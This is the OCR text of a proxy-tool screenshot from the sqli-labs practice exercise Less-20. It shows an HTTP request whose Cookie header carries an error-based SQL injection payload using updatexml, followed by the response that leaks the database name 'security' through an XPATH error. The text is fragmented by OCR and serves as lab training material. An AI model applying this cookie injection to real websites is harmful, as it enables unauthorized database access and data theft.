 Send
Cancel
<
>
Ta
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 45.32.113.109:65118
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://45.32.113.109:65118/Less-20/index.php
8 Connection: close
9 Cookie: uname=admin' and
updatexml(0x3e,concat(0x3a,database()),0x3a) %23
10 Upgrade-Insecure-Requests: 1
11
12
SQLI DU
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
6.1; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
YOUR IP ADDRESS IS : 110.231.160.51
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname = admin' and
updatexml(0x3e,concat(0x3a,database()),
# and expires: Thu 31 Mar 2022 -
07:47:31
Issue with your mysql: XPATH syntax error:
':security'
@用户7575836589